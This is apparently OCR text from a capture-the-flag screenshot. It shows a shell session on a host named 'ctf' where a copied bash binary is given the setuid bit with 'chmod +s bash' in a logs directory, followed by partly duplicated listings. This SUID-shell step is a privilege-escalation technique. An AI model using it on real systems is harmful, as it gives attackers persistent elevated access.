 chmod +s bash
ls -al
total 1168
drwxrw-rw- 2 1001 1001 4
drwxr-xr-x 1 root root 4
-rwsr-sr-x 1 1001 1001 1183
-rw-r--r-- 1 root root
bash tt.log
claire-r@ctf:~/timeTracker-src/logs$ ls -al
total 1168
drwxrw-rw- 2 claire-r claire-r 4096 Feb 8 14:40 .
drwxrwxr-x 6 claire-r claire-r 4096 Dec 22 2022 ..
-rwsr-sr-x 1 claire-r claire-r 1183448 Feb 8 14:40 bash
-rw-r--r-- 1 root root 687 Feb 8 14:34 tt.log
claire-r@ctf:~/timeTracker-src/logs$